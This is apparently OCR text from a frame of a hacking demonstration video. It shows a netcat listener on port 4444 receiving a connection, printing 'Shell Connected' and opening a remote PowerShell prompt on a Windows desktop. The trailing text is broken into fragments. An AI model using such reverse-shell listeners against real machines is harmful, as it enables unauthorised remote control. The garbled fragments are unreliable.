 z00z — kali@kali: ~ — nc -vv -l -p 4444 — 79×22
z00z@MacBook-Pro-3 ~ % nc -vv -l -p 4444
Listening on any address 4444 (krb524)
Connection from 192.168.0.17:51566
Shell Connected`n
PS C:\Users\User\Desktop> di
14
ZSECUR